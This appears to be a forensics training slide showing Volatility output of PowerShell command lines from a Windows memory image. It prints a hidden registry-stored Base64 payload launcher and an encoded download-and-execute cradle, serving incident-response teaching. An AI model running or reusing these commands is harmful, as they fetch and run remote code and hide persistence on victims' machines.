 Command Line of running processes
SIFT$ ./vol.py -f /cases/base-rd-04-memory.img --profile=Win10x64_16299 cmdline -n power
Volatility Foundation Volatility Framework 2.6.1
************************************************************************
powershell.exe pid:   2664
Command line : "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -c (IEX ([System.Text.En
coding]::UTF8.GetString([System.Convert]::FromBase64String((gp HKCU:Software\Microsoft\Windows\CurrentVersion
\Run Sophos).Sophos))))
************************************************************************
powershell.exe pid:   3924
************************************************************************
powershell.exe pid:   8036
************************************************************************
powershell.exe pid:   6804
************************************************************************
powershell.exe pid:   4520
Command line : powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZ
QB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADIANwAuAD
AALgAwAC4AMQA6ADUAMAA0ADEAMAAvACcAKQApAA==
************************************************************************
powershell.exe pid:   4896
Command line :
************************************************************************
powershell.exe pid:   5452
Command line : "c:\windows\syswow64\windowspowershell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
Alissa Torres